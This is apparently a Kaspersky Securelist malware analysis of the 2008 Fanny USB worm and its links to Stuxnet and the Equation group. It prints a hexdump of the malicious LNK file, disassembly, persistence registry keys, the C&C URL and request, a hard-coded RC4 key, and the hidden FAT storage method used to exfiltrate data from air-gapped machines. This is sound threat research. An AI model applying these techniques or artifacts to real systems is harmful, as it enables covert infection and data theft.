A Fanny Equation: "I am your father, Stuxnet"

Securelist.com/a-fanny-equation-i-am-your-father-stuxnet/68787



At the Virus Bulletin conference in 2010, researchers from Kaspersky Lab partnered with Microsoft to present findings related to Stuxnet. The <u>joint presentation</u> included slides dealing with various parts of Stuxnet, such as the zero-days used in the attack.

Perhaps the most interesting zero-day exploit from Stuxnet was the LNK exploit (CVE-2010-2568). This allowed Stuxnet to propagate through USB drives and infect even machines that had Autorun disabled.

It was discovered during the **2010** research into Stuxnet that the LNK exploit has earlier been used in another malware, supposedly a Zlob PE, that pointed to "**fanny.bmp**".

Back in 2010, very few people paid much attention to a piece of malware that used the LNK exploit prior to Stuxnet. Zlob is a large malware family and these kinds of crimeware-grade samples are rarely of interest to researchers digging into zero-days and nation-state sponsored operations.

However, during our 2014 research into the <u>Equation</u> group, we created a special detection for the group's exploitation library, codenamed "PrivLib". To our surprise, this detection triggered a worm from 2008 that used the Stuxnet LNK exploit to replicate, codenamed Fanny.

What's so Fanny?

This PrivLib-boosted Worm, which spreads using the Stuxnet LNK exploit and the filename "fanny.bmp" was compiled on Mon Jul 28 11:11:35 2008, if we are to trust the compilation timestamp. It arrived in our December 2008 collection from the wild, so the compilation might very well be correct.

000:	4 C	00	00	00	01	14	02	00	00	00	00	00	CØ	00	00	00	L ©¶ ⊖ À
010:	00	00	00	46	81	00	00	00	00	00	00	00	00	00	00	00	FD
020:	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
030:	00	00	00	00	00	00	00	00	00	00	00	00	01	00	00	00	Θ
040:	00	00	00	00	00	00	00	00	00	00	00	00	3E	04	14	00	> ♦ ¶
050:	1F	50	E0	4F	D0	20	EA	ЗA	69	10	A2	D8	08	00	2B	30	▼PàOÐ ê:i►¢Ø• +0
060:	30	9D	14	00	2E	00	20	20	EC	21	EA	ЗA	69	10	A2	DD	0⊡¶. ì!ê:i⊳¢Ý
070:	08	00	2B	30	30	9D	14	04	00	00	00	00	00	00	0E	00	• +00⊡¶♦ 🎝
080:	00	00	69	3A	5C	66	61	6E	6E	79	2E	62	6D	70	00	00	i:\fanny.bmp
090:	4D	79	20	4E	61	6D	65	00	00	00	00	00	00	00	00	00	My Name
0A0:	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	

"Fanny my name" could be an introductory message from the authors

The 2008 "Fanny.bmp" Worm is detected by Kaspersky Lab products as **Trojan-Downloader.Win32.Agent.bjqt**. The malware includes the LNK exploit, which means that it is a piece of malicious software that used the Stuxnet LNK exploit before Stuxnet!

The second Stuxnet exploit (MS09-025)

If one piece of malicious software that used an exploit from Stuxnet before Stuxnet is a good catch, a second Stuxnet exploit makes it even more interesting.

The second exploit used to be a zero-day when Fanny was operational. This means that Fanny used two zero-days to replicate, both of which were later used by Stuxnet. The specific vulnerability used for privilege escalation was patched with MS09-025:

"The security update addresses these vulnerabilities by correcting the methods used for validating a change in specific kernel objects, for validating the input passed from user mode to the kernel, and for validating the argument passed to the system call. The security update also addresses a vulnerability by ensuring that the Windows kernel cleans up pointers under error conditions."

The same exploit was later used in an early Stuxnet module from 2009, which was embedded into a large binary built using the Flame platform. That Stuxnet module, also known as "**atmpsvcn.ocx**" or Resource 207 was the technical link between Stuxnet and Flame. This story has previously been covered in our <u>post</u>.

#Fanny used two zero-days to replicate, both of which were later used by #Stuxnet #EquationAPT #TheSAS2015

Tweet

While the vulnerability exploited by both the **Stuxnet/Flame** module and Fanny is the same, the implementation of the exploit is different. The exploit in Stuxnet targets a specific OS version, while Fanny is designed to be universal and is capable of running on multiple platforms. It has a unique shellcode and exploit-triggering procedures for:

- Windows NT 4.0
- Windows 2000
- Windows XP
- Windows 2003
- Windows Vista, 2008 and possibly others from NT6.x family

The implementation of the exploit in Fanny is more complex than in Stuxnet: instead of running just one payload the authors created a framework to run as many payloads as they want by replacing a system service call dispatcher **nt!NtShutdownSystem** with their own custom pointer from the service as shown in the next figure.

80501400	80534318 nt!NtSetTimer	80501400	80534318 nt!NtSetTimer
80501404	80608252 nt!NtSetTimerResolution	80501404	80608252 nt!NtSetTimerResolution
80501408	8060a0ce nt!NtSetUuidSeed	80501408	8060a0ce nt!NtSetUuidSeed
8050140c	80617292 nt!NtSetValueKey	8050140c	80617292 nt!NtSetValueKey
80501410	80570274 nt!NtSetVolumeInformationFile	80501410	80570274_nt!NtSetVolumeInformationFile
80501414	8060786e nt!NtShutdownSystem	80501414	00930200
80501418	80521ed6 nt!NtSignalAndWaitForSingleObject	80501418	80521ed6 nt!NtSignalAndWaitForSingleObject
8050141c	8060c5da nt!NtStartProfile	8050141c	8060c5da nt!NtStartProfile
80501420	8060c784 nt!NtStopProfile	80501420	8060c784 nt!NtStopProfile
80501424	805c9588 nt!NtSuspendProcess	80501424	805c9588 nt!NtSuspendProcess

Fanny injected its own system service call dispatcher


This enables a persistent trampoline from user-mode to kernel-mode. This feature was not present in the Stuxnet module but there are other similarities. For instance, it seems that both the developers of Stuxnet and of Fanny follow certain coding guidelines such as the usage of unique magic numbers from each function call. Most of the returned results are simply disposed but they are still part of the code. This could be the remains of a debug version of the code which could potentially log every step in the code to ease the tracking down of an error while testing. In complex systems where kernel and user-space code is running with no interaction this seems a logical and even essential method. Again, it's implemented both in the Stuxnet code and in Fanny. See next figure.

cmp push mov mov	<pre>cbx, cbx [ebp+_NtRegisterClassExWOW], ebx edi edi, eax esi, ecx</pre>	call mov mov cmp jnz push jmp	ds:CreateWindowExW edi, eax [ebp+var_1C], edi edi, esi short loc_1000973D OFFFFFFD3h short proc_return				
jnz mov jmp	short loc_41593C eax, 68740001h proc_return	push mov	; COD 40h ; flF eax, 1000h				
cmp jnz mov jmp	; CODE XREF: eop_ [ebp+_NtUserMessageCall], ebx short loc_41594B eax, 68770001h proc_return	push push call mov mov cmp	<pre>eax ; flA eax ; dwS esi ; lpA ds:VirtualAlloc ebx, eax [ebp+var_2C], ebx ebx, esi</pre>				
cmp jnz	; CODE XREF: eop_ esi, ebx short loc 415959	jnz push jmp	<pre>short loc_1000975A OFFFFFD8h short proc_return ; COD wait_prkMutex [ebp+hMutex], eax eax, esi short loc_1000976B OFFFFFBFh</pre>				
mov jmp	eax, 68760001h proc_return	call mov cmp jnz push					

Stuxnet (on the left) and Fanny (on the right) using magic return values

The Fanny Malware

So, what is Fanny essentially? It is a USB Worm with a sophisticated backdoor that uses the socalled "Stuxnet LNK vulnerability" to automatically execute from the USB drive even if Autorun has been disabled. It can elevate privileges to the local System using kernel exploit and drops and registers additional modules. It attempts to connect to a C&C server and deploys additional components if connection is available. If not, **it uses the USB drive as a carrier to send/receive requests to and from the operator via a hidden storage** area created in raw FAT structure.




Typically a victim plugs in a new USB drive and opens it with Windows Explorer. You can visually observe the two stages of infection from the USB which take seconds to execute.

See MYDRIVE (E:)
File Edit View Favorites Tools Help
🚱 Back 🔹 🕥 - 🏂 🔎 Search 💫 Folders 🕼 🕉 🗙 🌱 🎹 -
Address 🗢 E:\
fanny.bmp
File Edit View Favorites Tools Help
$\bigcirc Back \bullet \bigcirc \bullet \cancel{p} & \bigcirc Search & \bigcirc Folders & \bigcirc & \swarrow & \checkmark & \bigcirc & & & & & & & & & & & & & & & &$
Address SE:\
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Shortcut 2 KB Bitmap Image
MYDRIVE (E:)
File Edit View Favorites Tools Help
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Address 🗢 E:\

Fanny modules

MD5	0a209ac0de4ac033f31d6ba9191a8f7a
Size	184320
Туре	Win32 DLL
Internal name	dll_installer.dll
Compiled	2008.07.28 08:11:35 (GMT)

This file is a DLL with two exports (to install and uninstall the malware). It contains a xorencrypted config in binary resource with number 101. The config determines malware behavior: there is a command to deploy malware on the current system, URLs for the C&C server and local filenames and paths used to install embedded malware components.



Fanny components inside the main executable

Upon starting it checks the following mutexes:

- Global\RPCMutex
- Global\RPCMutex

Where is a 1-byte long integer taken from the config. If any of these mutexes exist, the code doesn't run. It means that another instance of the same code is running. InstanceNum most likely identifies a variant or generation of Fanny preventing the same version from reinfecting the system but allowing for different versions to run (possibly to enable enforced update of components).

The module also checks another important byte in its configuration. This byte is a counter that is decreased during successful system infection. When the counter reaches a minimal value of one the module cleans up the USB drive and stops spreading the worm. In this way the attackers limit the maximum length of the Worm's killchain.

If the module is named "**fanny.bmp**" (the file name that Fanny uses to spread via USB drives) the module self-installs from the USB drive.

As part of the initial infection process Fanny attempts to elevate current privileges if the user has no administrative rights on the current system. It uses a vulnerability patched by **MS09-025** for that purpose. Only if the elevation succeeds does the malware attempt to connect to the C&C server using a URL which is stored in the config:

http://webuysupplystore[.]mooo[.]com/ads/QueryRecord200586_f2ahx.html

Below is a sample request issued by the malware:

GET /ads/QueryRecord200586_f2ahx.html HTTP/1.1 User-Agent: Mozilla/4.0 (compatible;) Host: webuysupplystore.mooo.com

The malware expects the C&C server to reply with an HTTP 200 response and append a 0x7fxored string that has a second stage URL. The second stage response may contain an executable file body which is saved on disk and executed.

The C&C server is currently sinkholed by Kaspersky Lab, but according to our pDNS records it previously pointed to the following IP address:

210.81.22.239

IP information

IP Information for 210.81.22.239

IP Location	🚺 Japan Tokyo Verizon Japan Limited
ASN	AS703 UUNET - MCI Communications Services, Inc. d/b/a Verizon Business (registered Aug 03 1990)
Whois Server	whois.apnic.net
IP Address	210.81.22.239

The following describes the stages that were identified during the analysis of the initial and embedded components of Fanny.

Infection

The module searches for **fanny.bmp** in the root of disk drives starting from drive D: and copies it to the following locations:

- %WINDIR%\system32\comhost.dll
- %WINDIR%\system32\mscorwin.dll


Why does Fanny make two copies of itself? Actually, there is a minor difference between these two files. Fanny patches its config in the resource section of one of the files (comhost.dll). The patched data is the value of remained maximum length of the Fanny killchain. "**mscorwin.dll**" is the original file copied as-is from the removable drive. So far, one copy is used for infecting other USB drives, the other is loaded on the system boot.

It also copies all *.lnk files from the USB drive to "**%WINDIR%\system32**\" in order to reuse them when infecting other attached USB drives. Note that there may be more than one LNK file, because each LNK contains a distinct path to the DLL which gets loaded. As far as the letter of a new drive on the target system is unknown, Fanny uses several LNKs for the most common drive letters. This method was improved later in Stuxnet, which used a relative DeviceID-dependent path to the USB drive. However, even that method required several LNK files (up to four) because of different relative paths on different versions of Windows, but that's far fewer than an almost full set of letters from the Latin alphabet.

Persistence

Fanny creates the following registry value to achieve persistence: HKLM\System\CurrentControlSet\Control\MediaResources\acm\ECELP4\Driver.

This is not a common way to make code start automatically on a system boot and it's extremely invasive, but it guarantees that the module is loaded in the address space of each process in the system, including some critical processes such as lsass.exe and services.exe running as SYSTEM user.



When the module is loaded it checks other values that start from "**filter**" in the same registry key, i.e.:

- HKLM\System\CurrentControlSet\Control\MediaResources\acm\ECELP4\filter2
- HKLM\System\CurrentControlSet\Control\MediaResources\acm\ECELP4\filter3
- HKLM\System\CurrentControlSet\Control\MediaResources\acm\ECELP4\filter8

The values contain a hosting process name and a path to a DLL or EXE file. If the current process name contains the value set as hosting process, then the module loads a DLL or starts a new process (in case of EXE file) depending on target file extension.

This is a map of the processes and modules that are used in Fanny:

Process	Fanny module	Short Description
winlogon	c:\windows\MSAgent\AGENTCPD.DLL	USB backdoor
explorer	c:\windows\system32\shelldoc.dll	Windows Explorer rootkit
lsass	c:\windows\system32\mscorwin.dll	USB worm


USB Worm

The code of the actual Worm is part of **%WINDIR%\system32\comhost.dll** export with ordinal 4 (name of export is "**dll_installer_4**"). The DLL is a modified next-generation Worm which is copied to every attached USB drive with all related LNK files stored in Windows\System32 directory. This module is distributed by **mscorwin.dll** which is part of the lsass system process.

Windows Explorer Rootkit

The rootkit functionality is provided by a **shelldoc.dll** file loaded in the Windows Explorer process. It hides some Fanny-related files (LNK-files and fanny.bmp) in Windows Explorer by removing them from the list of items in the foreground window that uses SysListView32 control (normally Windows Explorer window).

Some screenshots with disappearing files were demonstrated previously, however sometimes this approach may raise suspicions. Here is what it looks like if the user opens a system32 directory with Explorer:



Seven Fanny-related file icons disappeared in Windows Explorer

Apparently, it looks as if some of the file icons were cut off. In addition some of standard directories seem to be missing due to a bug in the rootkit code. It appears as if this component was not tested properly by the authors.

Masquerade Mode On

There is an interesting part of the code in USB Backdoor DLL which at first glance doesn't make much sense. It takes some hardcoded constants and generates a random value which is saved to a registry key.

.text:10001B68	FF	15	18	51	00	10	call	ds: rand	
.text:10001B6E	30	FF					cmp	al, OFFh	
.text:10001B70	A2	10	60	00	10		mov	nRand, al	
.text:10001B75	74	F1					jz	short loc 10001E	368
.text:10001B77	84	CO					test	al, al	
.text:10001B79	74	ED					jz	short loc 10001E	368
.text:10001B7B	BF	10	60	00	10		mov	edi, offset nRan	nd
.text:10001B80	6A	01					push	1	; cbData
.text:10001B82	57						push	edi	; lpData
.text:10001B83	6A	03					push	3	; dwType
.text:10001B85	6A	00					push	0	; Reserved
.text:10001B87	68	7C	60	00	10		push	offset aVersion	; "Version"
.text:10001B8C	FF	35	50	62	00	10	push	hKey	; hKey
.text:10001B92	FF	D6					call	esi ; RegSetValu	JeExA
.text:10001B94	6A	01					push	1	; cbData
.text:10001B96	57						push	edi	; lpData
.text:10001B97	6A	03					push	3	; dwType
.text:10001B99	6A	00					push	0	; Reserved
.text:10001B9B	68	74	60	00	10		push	offset aPolicy	; "Policy"
.text:10001BA0	FF	35	50	62	00	10	push	hKey	; hKey
.text:10001BA6	FF	D6					call	esi ; RegSetValu	JeExA
.text:10001BA8	FF	74	24	0C			push	[esp+8+hKey]	; hKey
.text:10001BAC	E8	07	00	00	00		call	autorun_set_as_w	/inlogon_shell

Fanny generates random values that are saved to the registry

Then it moves the current executable which is hosting the DLL to

c:\windows\system32\msdtc32.exe. After that the executable path is appended to **HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell** registry value which makes this executable run on system boot.

The trick to mimic the behavior of traditional malware was used to avoid revealing further secret activities #Fanny

Tweet

This may look like a traditional way for malware to add itself to autostart, but don't be fooled by that. The purpose of this move is to make certain automated systems and software, such as those based on sandboxes and emulators, believe that they have caught some known malware and not to let it run further. It seems that the component is so unique that the authors decided to avoid the risk of looking even more suspect. It might seem a paradox, but the authors prefer this code to be detected as malware if someone is checking it. The trick is to mimic the behavior of some traditional cybercriminal malware, a bot, and get detected as soon as possible, thereby not revealing any further secret activities. Considering that this component was spreading via USB drives and could pop up on many systems, discovering it as a traditional bot would put it in lower risk zone and as a result the malware would probably end up being deleted without proper analysis.

This might explain why this code was detected as a variant of Zlob malware in the past and no one paid proper attention to it.

USB Backdoor

One of the modules, agentcpd.dll, is a backdoor that was designed to work as an advanced reconnaissance tool for air-gapped computers that are normally used in highly secure facilities. The backdoor waits for a USB drive to be plugged in and if that's a new disk, it instantly allocates some space for a hidden container using its own FAT16/FAT32 filesystem driver.

This is what the FAT root directory looks like before and after plugging a USB drive into an infected machine:

001e8800			MYDRIVES 001e8800			MYDRIVES
001e8810			DFDFSDF 001e8810			DFDFSDF
001e8820	41 50 00 69 00 63 00 74	00 75 00 0f 00 59 72 00	AP.i.c.t.uYr. 001e8820	41 50 00 69 00 63 00 74	00 75 00 0f 00 59 72 00	AP.i.c.t.uYr.
001e8830			e.s			
001e8840			PICTURESd.S 001e8840			PICTURESd.S
001e8850	44 46 44 46 00 00 c2 53	44 46 03 00 00 00 00 00	DFDFSDF 001e8850	44 46 44 46 00 00 c2 53	44 46 03 00 00 00 00 00	DFDFSDF
001e8860	41 4d 00 75 00 73 00 69	00 63 00 Of 00 a6 00 00	AM.u.s.i.c 001e8860	41 4d 00 75 00 73 00 69	00 63 00 0f 00 a6 00 00	AM.u.s.i.c
001e8870	ff ff ff ff ff ff ff ff ff	ff ff 00 00 ff ff ff ff	001e8870	ff ff ff ff ff ff ff ff	ff ff 00 00 ff ff ff ff	
001e8880	4d 55 53 49 43 20 20 20	20 20 20 10 00 64 c2 53	MUSICd.5 001e8880	4d 55 53 49 43 20 20 20	20 20 20 10 00 64 c2 53	MUSICd.S
001e8890	44 46 44 46 00 00 c2 53	44 46 04 00 00 00 00 00	DFDFSDF 001e8890	44 46 44 46 00 00 c2 53	44 46 04 00 00 00 00 00	DFDFSDF
001e88a0	41 44 00 6f 00 63 00 75	00 6d 00 0f 00 4a 65 00	AD.o.c.u.mJe. 001e88a0	41 44 00 6f 00 63 00 75	00 6d 00 0f 00 4a 65 00	AD.o.c.u.mJe.
001e88b0	6e 00 74 00 73 00 00 00	ff ff 00 00 ff ff ff ff	n.t.s	6e 00 74 00 73 00 00 00	ff ff 00 00 ff ff ff ff	n.t.s
001e88c0	44 4f 43 55 4d 45 7e 31	20 20 20 10 00 00 cd 53	DOCUME~15 001e88c0	44 4f 43 55 4d 45 7e 31	20 20 20 10 00 00 cd 53	DOCUME~1S
001e88d0	44 46 44 46 00 00 cd 53	44 46 05 00 00 00 00 00	DFDFSDF 001e88d0	44 46 44 46 00 00 cd 53	44 46 05 00 00 00 00 00	DFDFSDF
001e88e0	41 57 00 6f 00 72 00 6b	00 00 00 0f 00 a3 ff ff	AW.o.r.k 001e88e0	41 57 00 6f 00 72 00 6b	00 00 00 0f 00 a3 ff ff	AW.o.r.k
001e88f0	ff ff ff ff ff ff ff ff	ff ff 00 00 ff ff ff ff	001e88f0	ff ff ff ff ff ff ff ff	ff ff 00 00 ff ff ff ff	
001e8900	57 4f 52 4b 20 20 20 20	20 20 20 10 00 64 c2 53	WORKd.S 001e8900	57 4f 52 4b 20 20 20 20	20 20 20 10 00 64 c2 53	WORKd.S
001e8910	44 46 44 46 00 00 c2 53	44 46 06 00 00 00 00 00	DFDFSDF 001e8910	44 46 44 46 00 00 c2 53	44 46 06 00 00 00 00 00	DFDFSDF
001e8920	00 00 00 00 00 00 00 00	00 00 00 00 00 00 00 00	001e8920	51 50 40 98 2d b4 ce 06	00 00 00 18 00 9c 1e 00	QP@
*			001e8930	02 00 02 00 00 00 00 00	00 00 00 00 00 00 00 00	
			001e8940	00 00 00 00 00 00 00 00	00 00 00 00 00 00 00 00	

Hexdump of raw disk partition before and after plugging into an infected machine

On top of this hexdump the drive label "MYDRIVE" can be found (corresponding hex bytes are underlined with green). It is followed by a single byte flag value (**oxo8** in hex) which, according to Microsoft, means **ATTR_VOLUME_ID**. Each entry in this root directory table is 32-bytes long.

Subdirectory entries such as Pictures, Music, Documents and Work occupy 63 bytes, because of the long filename FAT feature. There are two variants of subdirectory names – short and long. A subdirectory entry uses a flag **0x10** following the short directory name, which, according to Microsoft, means **ATTR_DIRECTORY**.

The last record inserted by Fanny (highlighted in red) uses an invalid directory name and a flag **ox18**, which combines **ATTR_VOLUME_ID** and **ATTR_DIRECTORY**. This combination of flags is not documented according to current FAT specifications and the whole entry is therefore ignored by filesystem drivers as if it were a data corruption or a bad block. As a result this entry is not visible in Windows, Mac OS and Linux and probably all other implementations of FAT driver.

It's possible that #Fanny was used to map some of the future targets of #Stuxnet #EquationAPT #TheSAS2015

Tweet

While Fanny doesn't rigorously protect data in hidden storage (it doesn't mark the allocated space as bad blocks, probably to avoid attention), it changes the filesystem driver hint value indicating where to look for the next free cluster. In this way it reserves disk space of approximately 1Mb in size to use for a hidden storage.

When Fanny detects a new USB drive, with the help of its own FAT driver it looks into the root directory and locates the entry which starts with magic value **51 50 40 98** (see above). It then uses the offset which follows the flag value of 0x18. On the figure above it is set to 0x001e9c00. This offset on the same USB disk will have another magic value **Do CF CE CD** serving as a marker for the beginning of the hidden storage:

001E9C00	DO	CF	CE	CD	04	00	03	00	00	00	00	30	00	00	40	12	
001E9C10	0F	00	FF	1B	01	00	01	00	02	00	00	00	1B	02	00	01	
001E9C20	00	12	00	00	00	1B	03	00	01	00	22	00	00	00	00	00	
001E9C30	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
001E9C40	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
001E9C50	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
001E9C60	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
001E9C70	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
001EBF8F	5B	53	79	73	74	65	6D	20	50	72	6F	63	65	73	73	00	[System Process.
001EBF9F	53	79	73	74	65		00	00	00	00	00	00	00	00	00	00	System
001EBFAF	73	6D	73	73	2E	65	78	65	00	00	00	00	00	00	00	00	smss.exe
001EBFBF	63	73	72	73	73	2E	65	78	65	00	00	00	00	00	00	00	csrss.exe
001EBFCF	77	69	6E	6C	6F	67	6F	6E	2E	65	78	65	00	00	00	00	winlogon.exe
001EBFDF	73	65	72	76	69	63	65	73	2E	65	78	65	00	00	00	00	services.exe
001EBFEF	6C	73	61	73	73	2E	65	78	65	00	00	00	00	00	00	00	lsass.exe
001EBFFF																	
001EC00F	73	76	63	68	6F	73	74	2E	65	78	65	00	00	00	00	00	svchost.exe
001EC01F	73	76	63	68	бF	73	74	2E	65	78	65	00	00	00	00	00	svchost.exe
001EC02F	73	76	63	68	6F	73	74	2E	65	78	65	00	00	00	00	00	svchost.exe
001EC03F	73	76	63	68	6F	73	74	2E	65	78	65	00	00	00	00	00	svchost.exe
001EC04F	73	76	63	68	бF	73	74	2E	65	78	65	00	00	00	00	00	svchost.exe
001EC05F	65	78	70	6C	бF	72	65	72	2E	65	78	65	00	00	00	00	explorer.exe
001EC06F																	
001EC07F	63	74	66	6D	бF	бE	2E	65	78	65	00	00	00	00	00	00	ctfmon.exe
AD4 FCAAF	1000	00	67	0.0	6.5	70	0.0	0.0	0.0	00	0.0	00	0.0	0.0	00	00	

Hexdump of Fanny hidden storage with list of running processes

Once Fanny has allocated space for hidden storage it populates the storage with basic information about the current system: i.e. OS Version, Service Pack number, computer name, user name, company name, list of running processes, etc.

This secret storage is also used to pass commands to computers that are not connected to the Internet. According to Fanny code, the container may carry additional components and internal commands: such as to copy certain file from the local filesystem to the USB drive (locations are defined as parameters, the file is set hidden and system file attributes), or to update the configuration block. It uses RC4 with the following hard-coded key to protect critical information:


18 05 39 44 AB 19 78 88 C4 13 33 27 D5 10 6C 25

When the USB drive travels to another infected computer connected to the Internet it can be used to carry important files and provide a way to interact with the operator. This simple and extremely slow method of communication is not used by traditional cybercriminals, that is why the whole code looks like a toolkit for professional cyberespionage. This component is one of the rare malware samples from a new class of malware called **USB-Backdoors**.

If you find this or a similar code of USB-Backdoor on some of your systems this is an indicator of a professional cyberattack.

Sinkholing and victim statistics

We sinkholed the Fanny C&C server and collected victim statistics, shown below. In total, we observed over 11,200 unique IPs connecting to the sinkhole server over a period of five months:



Fanny sinkhole statistics - 2015-02-10

At the moment, the vast majority of victims are located in Pakistan (a whopping 59.36%). Indonesia and Vietnam follow at great distance, with 15.99% and 14.17% respectively. The infection numbers in other countries are probably too small to be relevant.

Of course, this could raise the question: was Pakistan the true target of Fanny? To be honest, we do not know. The current infection situation might be different from what it was in 2008-2010. Considering that there are still over ten thousand victims worldwide, the number back in 2009 might have been much, much higher – perhaps even as high as 50,000 infections. It may be relevant that Pakistan is a top target for the Equation group's other malware, along with Russia and Iran.

Conclusion

With Fanny, we begin yet another chapter in the story of Stuxnet, the Equation Group and Flame. Created in 2008, Fanny used two zero-day exploits. These two were added to Stuxnet in June 2009 and March 2010. Effectively, it means that the Equation group had access to these zero-days (and others) years before the Stuxnet group did.

While the true target of Fanny remains unknown, its unique capability to map air-gapped networks and communicate via USB sticks indicate a lot of work went into gaining the ability to access these air-gapped networks. As a precursor for the versions of Stuxnet that could replicate through the network, it's possible that Fanny was used to map some of the future targets of Stuxnet.

Another unusual fact is the very high number of infections coming from Pakistan. Since Fanny spreads only through USB sticks, which is rather slow, this indicates that the infection began in Pakistan, possibly before many other countries.

Was Fanny used to map some highly sensitive networks in Pakistan, for an unknown purpose, or was it used in preparation for Stuxnet? Perhaps time will tell.

A Fanny Equation: "I am your father, Stuxnet"